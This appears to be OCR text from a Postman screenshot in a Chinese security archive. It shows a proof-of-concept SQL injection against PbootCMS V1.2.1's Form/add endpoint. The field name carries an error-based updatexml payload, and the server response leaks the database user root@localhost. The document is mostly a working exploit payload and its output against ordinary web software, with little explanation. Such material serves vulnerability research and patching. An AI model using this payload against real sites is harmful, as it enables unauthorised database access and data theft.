 Pbootcms注入二
+
No environment
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Form/add?fcode=2
Params
Send
Save
form-data
x-www-form-urlencoded
raw
binary
tel[tel`) VALUES ( 1 and updatexml(1,concat(0x3a,user()),1) );-- a]
23123123
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 200 OK
Time: 305 ms
Pretty
Raw
Preview
Save Response
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost'，语句：INSERT INTO ay_diy_telephone (`tel`) VALUES (
1 and updatexml(1,concat(0x3a,user()),1) );-- a`) SELECT '23123123' UNION All SELECT
先知社区
零组资料文库